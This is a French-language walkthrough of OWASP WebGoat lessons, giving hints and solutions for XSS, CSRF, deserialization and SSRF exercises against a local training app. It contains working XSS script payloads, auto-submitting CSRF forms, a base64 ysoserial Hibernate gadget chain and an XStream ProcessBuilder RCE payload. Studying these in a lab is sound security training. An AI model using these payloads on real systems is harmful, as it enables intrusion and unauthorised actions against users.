

 Dans le panneau à gauche, la checkbox verte qui est censée apparait après complétion de l'ensemble des leçons d'un sujet n'apparait pour aucune des trois leçons.
Dans le panneau à gauche, la checkbox verte qui est censée apparait après complétion de l'ensemble des leçons d'un sujet n'apparait pour aucune des trois leçons.
 Les principaux navigateurs ont banni le Javascript de la barre d'URL, contrairement à ce que laisse penser la consigne. Ouvrir plutôt les Outils de développements, et l'onglet Console.
Les principaux navigateurs ont banni le Javascript de la barre d'URL, contrairement à ce que laisse penser la consigne. Ouvrir plutôt les Outils de développements, et l'onglet Console.
La réponse attendue est Yes.
 Think about how the inputs are presumably processed by the application.
Think about how the inputs are presumably processed by the application.
 Quantity inputs are probably processed as integer values. Not the best option for inputting text right?
Quantity inputs are probably processed as integer values. Not the best option for inputting text right?
 What information send to the application gets reflected back after being submitted?
What information send to the application gets reflected back after being submitted?
 Just try purchasing something. You want your script to be included in the purchase-confirmation.
Just try purchasing something. You want your script to be included in the purchase-confirmation.
Entrer <script>alert()</script> dans la case Enter your credit card number:.
 To search through the client side code, use the developer tools of your browser. (If you don't know how to use them, check the Developer Tools Lesson in the general category.)
To search through the client side code, use the developer tools of your browser. (If you don't know how to use them, check the Developer Tools Lesson in the general category.)
 Since you are looking for application code, check the WebGoat/js/goatApp folder for a file that could handle the routes.
Since you are looking for application code, check the WebGoat/js/goatApp folder for a file that could handle the routes.
 Make sure you add the base route at the start, when submitting your solution.
Make sure you add the base route at the start, when submitting your solution.
 Still did not find it? Check the GoatRouter.js file. It should be pretty easy to determine.
Still did not find it? Check the GoatRouter.js file. It should be pretty easy to determine.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Débogueur.
- Repérer le fichier
goatApp/View/GoatRouter.jset l'ouvrir. - Recherchez le mot routes dans le fichier pour tomber sur
'test/:param': 'testRoute'. - La réponse attendue est alors
start.mvc#test/.

 Open a new tab and navigate to the test-route you just figured out in the previous lesson.
Open a new tab and navigate to the test-route you just figured out in the previous lesson.
 Your url should look something like that http://localhost:8080/WebGoat/start.mvc#REPLACE-WITH-THE-TEST-ROUTE/some\_parameters
Your url should look something like that http://localhost:8080/WebGoat/start.mvc#REPLACE-WITH-THE-TEST-ROUTE/some\_parameters
 Note how the parameters you send to the test-route get reflected back to the page. Now add your JavaScript to it.
Note how the parameters you send to the test-route get reflected back to the page. Now add your JavaScript to it.
 You have to use script tags, so your JavaScript code gets executed when being rendered into the DOM.
You have to use script tags, so your JavaScript code gets executed when being rendered into the DOM.
 Since you are working with an URL, you might have to URL-encode your parameters.
Since you are working with an URL, you might have to URL-encode your parameters.
 Replace '/' with '%2F' in your URL parameters.
Replace '/' with '%2F' in your URL parameters.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Console.
- Naviguer vers l'URL http://host:port/WebGoat/start.mvc#test/<script>webgoat.customjs.phoneHome()<%2Fscript>.
- Récupérer le numéro en sortie de la fonction.

1. Are trusted websites immune to XSS attacks?
Solution 4: No because the browser trusts the website if it is acknowledged trusted, then the browser does not know that the script is malicious.
2. When do XSS attacks occur?
Solution 3: The data is included in dynamic content that is sent to a web user without being validated for malicious content.
3. What are Stored XSS attacks?
Solution 1: The script is permanently stored on the server and the victim gets the malicious script when requesting information from the server.
4. What are Reflected XSS attacks?
Solution 2: They reflect the injected script off the web server. That occurs when input sent to the web server is part of the request.
5. Is JavaScript the only way to perform XSS attacks?
Solution 4: No there are many other ways. Like HTML, Flash or any other type of code that the browser executes.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Console.
- Poster
<script>webgoat.customjs.phoneHome()</script>en commentaire. - Récupérer le numéro en sortie de la fonction.

 You do not store the user input in this example. Try to encode the user's input right before you place it into the HTML document.
You do not store the user input in this example. Try to encode the user's input right before you place it into the HTML document.
 Make use of JavaServer Pages Standard Tag Library (JSTL) and JSP Expression Language.
Make use of JavaServer Pages Standard Tag Library (JSTL) and JSP Expression Language.
 Take a look at OWASP Java Encoder Project.
Take a look at OWASP Java Encoder Project.
 Do not forget to reference the tag libs and choose "e" as prefix.
Do not forget to reference the tag libs and choose "e" as prefix.
- La première ligne doit contenir :
<%@ taglib uri="https://www.owasp.org/index.php/OWASP_Java_Encoder_Project" %> - Remplacer
<%= request.getParameter("first_name")%>par${e:forHtml(param.first_name)}. - Remplacer
<%= request.getParameter("last_name")%>par${e:forHtml(param.last_name)}.
 Try to have a look at the AntiSamy documentation.
Try to have a look at the AntiSamy documentation.
Le code suivant permet de valider la leçon.
import org.owasp.validator.html.*;
import MyCommentDAO;
public class AntiSamyController {
public void saveNewComment(int threadID, int userID, String newComment){
Policy p = Policy.getInstance("antisamy-slashdot.xml");
AntiSamy as = new AntiSamy();
CleanResults cr = as.scan(newComment, p, AntiSamy.DOM);
MyCommentDAO.addComment(threadID, userID, cr.getCleanHTML());
}
}  Je n'ai pas réussi à valider la leçon, ci-dessous, quelques pistes de recherche.
Je n'ai pas réussi à valider la leçon, ci-dessous, quelques pistes de recherche.
- Le package à utiliser pour déclencher la faille serait Hibernate 5.
- Le payload suivant, trouvé dans un module de Burp Suite fonctionne, mais déclenche un sleep de 10 secondes.
- La bibliothèque ysoserial semble être une piste de recherche aussi.
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9
sZHhwP0AAAAAAAAB3CAAAAAIAAAACc3IAI29yZy5oaWJlcm5hdGUuZW5naW5lLnNwaS5UeXBlZFZhbHV
lh4gUshmh5zwCAAJMAAR0eXBldAAZTG9yZy9oaWJlcm5hdGUvdHlwZS9UeXBlO0wABXZhbHVldAASTGp
hdmEvbGFuZy9PYmplY3Q7eHBzcgAgb3JnLmhpYmVybmF0ZS50eXBlLkNvbXBvbmVudFR5cGV-e2Nh9An
XEQIADVoAEmhhc05vdE51bGxQcm9wZXJ0eVoABWlzS2V5SQAMcHJvcGVydHlTcGFuTAAPY2FuRG9FeHR
yYWN0aW9udAATTGphdmEvbGFuZy9Cb29sZWFuO1sAB2Nhc2NhZGV0AChbTG9yZy9oaWJlcm5hdGUvZW5
naW5lL3NwaS9DYXNjYWRlU3R5bGU7TAARY29tcG9uZW50VHVwbGl6ZXJ0ADFMb3JnL2hpYmVybmF0ZS9
0dXBsZS9jb21wb25lbnQvQ29tcG9uZW50VHVwbGl6ZXI7TAAKZW50aXR5TW9kZXQAGkxvcmcvaGliZXJ
uYXRlL0VudGl0eU1vZGU7WwALam9pbmVkRmV0Y2h0ABpbTG9yZy9oaWJlcm5hdGUvRmV0Y2hNb2RlO1s
ADXByb3BlcnR5TmFtZXN0ABNbTGphdmEvbGFuZy9TdHJpbmc7WwATcHJvcGVydHlOdWxsYWJpbGl0eXQ
AAltaWwANcHJvcGVydHlUeXBlc3QAGltMb3JnL2hpYmVybmF0ZS90eXBlL1R5cGU7WwAhcHJvcGVydHl
WYWx1ZUdlbmVyYXRpb25TdHJhdGVnaWVzdAAmW0xvcmcvaGliZXJuYXRlL3R1cGxlL1ZhbHVlR2VuZXJ
hdGlvbjtMAAl0eXBlU2NvcGV0ACpMb3JnL2hpYmVybmF0ZS90eXBlL1R5cGVGYWN0b3J5JFR5cGVTY29
wZTt4cgAfb3JnLmhpYmVybmF0ZS50eXBlLkFic3RyYWN0VHlwZYdFsKQmRS24AgAAeHAAAAAAAAFwcHN
yADNvcmcuaGliZXJuYXRlLnR1cGxlLmNvbXBvbmVudC5Qb2pvQ29tcG9uZW50VHVwbGl6ZXLAqqGhlZ9
DmwIABEwADmNvbXBvbmVudENsYXNzdAARTGphdmEvbGFuZy9DbGFzcztMAAlvcHRpbWl6ZXJ0ADBMb3J
nL2hpYmVybmF0ZS9ieXRlY29kZS9zcGkvUmVmbGVjdGlvbk9wdGltaXplcjtMAAxwYXJlbnRHZXR0ZXJ
0ACpMb3JnL2hpYmVybmF0ZS9wcm9wZXJ0eS9hY2Nlc3Mvc3BpL0dldHRlcjtMAAxwYXJlbnRTZXR0ZXJ
0ACpMb3JnL2hpYmVybmF0ZS9wcm9wZXJ0eS9hY2Nlc3Mvc3BpL1NldHRlcjt4cgA3b3JnLmhpYmVybmF
0ZS50dXBsZS5jb21wb25lbnQuQWJzdHJhY3RDb21wb25lbnRUdXBsaXplcgh6nmX_Q4R7AgAFWgASaGF
zQ3VzdG9tQWNjZXNzb3JzSQAMcHJvcGVydHlTcGFuWwAHZ2V0dGVyc3QAK1tMb3JnL2hpYmVybmF0ZS9
wcm9wZXJ0eS9hY2Nlc3Mvc3BpL0dldHRlcjtMAAxpbnN0YW50aWF0b3J0ACJMb3JnL2hpYmVybmF0ZS9
0dXBsZS9JbnN0YW50aWF0b3I7WwAHc2V0dGVyc3QAK1tMb3JnL2hpYmVybmF0ZS9wcm9wZXJ0eS9hY2N
lc3Mvc3BpL1NldHRlcjt4cAAAAAAAdXIAK1tMb3JnLmhpYmVybmF0ZS5wcm9wZXJ0eS5hY2Nlc3Muc3B
pLkdldHRlcjsmhfgDST23zwIAAHhwAAAAAXNyAD1vcmcuaGliZXJuYXRlLnByb3BlcnR5LmFjY2Vzcy5
zcGkuR2V0dGVyTWV0aG9kSW1wbCRTZXJpYWxGb3JtrFu2VsndG1gCAARMAA5jb250YWluZXJDbGFzc3E
AfgAUTAAOZGVjbGFyaW5nQ2xhc3NxAH4AFEwACm1ldGhvZE5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt
MAAxwcm9wZXJ0eU5hbWVxAH4AIHhwdnIAOmNvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5pbnRlcm5hbC5
4c2x0Yy50cmF4LlRlbXBsYXRlc0ltcGwJV0_BbqyrMwMACUkADV9pbmRlbnROdW1iZXJJAA5fdHJhbnN
sZXRJbmRleFoAFV91c2VTZXJ2aWNlc01lY2hhbmlzbUwAGV9hY2Nlc3NFeHRlcm5hbFN0eWxlc2hlZXR
xAH4AIEwAC19hdXhDbGFzc2VzdAA7TGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x
0Yy9ydW50aW1lL0hhc2h0YWJsZTtbAApfYnl0ZWNvZGVzdAADW1tCWwAGX2NsYXNzdAASW0xqYXZhL2x
hbmcvQ2xhc3M7TAAFX25hbWVxAH4AIEwAEV9vdXRwdXRQcm9wZXJ0aWVzdAAWTGphdmEvdXRpbC9Qcm9
wZXJ0aWVzO3hwcQB-ACd0ABNnZXRPdXRwdXRQcm9wZXJ0aWVzdAAEdGVzdHBwcHBwcHBwcHB1cgAaW0x
vcmcuaGliZXJuYXRlLnR5cGUuVHlwZTt-r6uh5JVhmgIAAHhwAAAAAXEAfgAScHBzcQB-ACIAAAAA___
__wB0AANhbGxwdXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAACdXIAAltCrPMX-AYIVOACAAB4cAAABiXK_rq
-AAAAMQAyBwAwAQAzeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNsZXRQYXl
sb2FkBwAEAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJ
zdHJhY3RUcmFuc2xldAcABgEAFGphdmEvaW8vU2VyaWFsaXphYmxlAQAQc2VyaWFsVmVyc2lvblVJRAE
AAUoBAA1Db25zdGFudFZhbHVlBa0gk_OR3e8-AQAGPGluaXQ-AQADKClWAQAEQ29kZQoAAwAQDAAMAA0
BAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQA1THlzb3NlcmlhbC9
wYXlsb2Fkcy91dGlsL0dhZGdldHMkU3R1YlRyYW5zbGV0UGF5bG9hZDsBAAl0cmFuc2Zvcm0BAHIoTGN
vbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGF
jaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAApFeGNlcHR
pb25zBwAZAQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXh
jZXB0aW9uAQAIZG9jdW1lbnQBAC1MY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHR
jL0RPTTsBAAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWx
pemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGV
ybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l
0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXp
hdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmF
sL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2l
udGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEADEdhZGd
ldHMuamF2YQEADElubmVyQ2xhc3NlcwcAJwEAH3lzb3NlcmlhbC9wYXlsb2Fkcy91dGlsL0dhZGdldHM
BABNTdHViVHJhbnNsZXRQYXlsb2FkAQAIPGNsaW5pdD4BABBqYXZhL2xhbmcvVGhyZWFkBwAqAQAFc2x
lZXABAAQoSilWDAAsAC0KACsALgEAH3lzb3NlcmlhbC9Qd25lcjIzNzU0MjU1MzE4ODA2MDABACFMeXN
vc2VyaWFsL1B3bmVyMjM3NTQyNTUzMTg4MDYwMDsAIQABAAMAAQAFAAEAGgAHAAgAAQAJAAAAAgAKAAQ
AAQAMAA0AAQAOAAAALwABAAEAAAAFKrcAD7EAAAACABEAAAAGAAEAAAAuABIAAAAMAAEAAAAFABMAMQA
AAAEAFQAWAAIAFwAAAAQAAQAYAA4AAAA_AAAAAwAAAAGxAAAAAgARAAAABgABAAAAMwASAAAAIAADAAA
AAQATADEAAAAAAAEAGgAbAAEAAAABABwAHQACAAEAFQAeAAIAFwAAAAQAAQAYAA4AAABJAAAABAAAAAG
xAAAAAgARAAAABgABAAAANwASAAAAKgAEAAAAAQATADEAAAAAAAEAGgAbAAEAAAABAB8AIAACAAAAAQA
hACIAAwAIACkADQABAA4AAAAZAAMAAgAAAA2nAAMBTBEnEIW4AC-xAAAAAAACACMAAAACACQAJQAAAAo
AAQABACYAKAAJdXEAfgAwAAAB1Mr-ur4AAAAxABsHAAIBACN5c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9
HYWRnZXRzJEZvbwcABAEAEGphdmEvbGFuZy9PYmplY3QHAAYBABRqYXZhL2lvL1NlcmlhbGl6YWJsZQE
AEHNlcmlhbFZlcnNpb25VSUQBAAFKAQANQ29uc3RhbnRWYWx1ZQVx5mnuPG1HGAEABjxpbml0PgEAAyg
pVgEABENvZGUKAAMAEAwADAANAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQA
EdGhpcwEAJUx5c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRnZXRzJEZvbzsBAApTb3VyY2VGaWxlAQA
MR2FkZ2V0cy5qYXZhAQAMSW5uZXJDbGFzc2VzBwAZAQAfeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2F
kZ2V0cwEAA0ZvbwAhAAEAAwABAAUAAQAaAAcACAABAAkAAAACAAoAAQABAAwADQABAA4AAAAvAAEAAQA
AAAUqtwAPsQAAAAIAEQAAAAYAAQAAADsAEgAAAAwAAQAAAAUAEwAUAAAAAgAVAAAAAgAWABcAAAAKAAE
AAQAYABoACXB0AARQd25ycHcBAHhxAH4ABXNxAH4AAnEAfgAScQB-ACxxAH4ANHg
Copier-coller Ok<script>XSS</script> dans chaque case.
 Cette leçon ne semble pas fonctionner.
Cette leçon ne semble pas fonctionner.
Pour la désérialisation, suivre le lien http://www.pwntester.com/blog/2013/12/23/rce-via-xstream-object-deserialization38/ pour comprendre comment cela fonctionne. Le payload suivant devrait fonctionner, mais ce n'est pas le cas.
<sorted-set>
<string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>  The form has hidden inputs.
The form has hidden inputs.
 You will need to use an external page and/or script to trigger it.
You will need to use an external page and/or script to trigger it.
 Try creating a local page or one that is uploaded and points to this form as its action.
Try creating a local page or one that is uploaded and points to this form as its action.
 The trigger can be manual or scripted to happen automatically
The trigger can be manual or scripted to happen automatically
Sauvegarder le code suivant dans un fichier csrf.html et l'ouvrir dans un navigateur.
<form name="attack" action="http://host:port/WebGoat/csrf/basic-get-flag" method="POST">
<input type="hidden" name='csrf' value='true'>
</form>
<script>document.attack.submit();</script>  Again, you will need to submit from an external domain/host to trigger this action. While CSRF can often be triggered from the same host (e.g. via persisted payload), this doesn't work that way.
Again, you will need to submit from an external domain/host to trigger this action. While CSRF can often be triggered from the same host (e.g. via persisted payload), this doesn't work that way.
 Remember, you need to mimic the existing workflow/form.
Remember, you need to mimic the existing workflow/form.
 This one has a weak anti-CSRF protection, but you do need to overcome (mimic) it
This one has a weak anti-CSRF protection, but you do need to overcome (mimic) it
Sauvegarder le code suivant dans un fichier csrf.html et l'ouvrir dans un navigateur.
<form name="attack" action="http://host:port/WebGoat/csrf/review" method="POST">
<input type="hidden" name='reviewText' value='This App Rocks'>
<input type="hidden" name='stars' value='5'>
<input type="hidden" name='validateReq' value='2aa14227b9a13d0bede0388a7fba9aa9'>
</form>
<script>document.attack.submit();</script>  Le numéro de leçon ne devient pas vert après validation.
Le numéro de leçon ne devient pas vert après validation.
 Look at the content-type.
Look at the content-type.
 Try to post the same message with content-type text/plain
Try to post the same message with content-type text/plain
 The json can be put into a hidden field inside
The json can be put into a hidden field inside
Sauvegarder le code suivant dans un fichier csrf.html et l'ouvrir dans un navigateur.
<form name="attack" enctype="text/plain" action="http://host:port/WebGoat/csrf/feedback/message" method="POST">
<input type="hidden" name='{"name": "Test", "email": "[email protected]", "subject": "service", "message":"dsaffd"}'>
</form>
<script>document.attack.submit();</script> First create a new account with csrf-username
First create a new account with csrf-username
 Create a form which will log you in as this user (hint 1) and upload it to WebWolf
Create a form which will log you in as this user (hint 1) and upload it to WebWolf
 Visit this assignment again
Visit this assignment again
Suivre les instructions. Follow the instructions.
 You should use an HTTP proxy to intercept the request and change the URL.
You should use an HTTP proxy to intercept the request and change the URL.
 If Tom is images/tom.png, Jerry would be images/jerry.png.
If Tom is images/tom.png, Jerry would be images/jerry.png.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, cliquer sur Steal the Cheese.
- Repérer la requête vers
task1dans l'onglet Réseau et cliquer sur Modifier et Renvoyer. - Modifier le corps de la requête en
url=images/jerry.png, et la renvoyer.
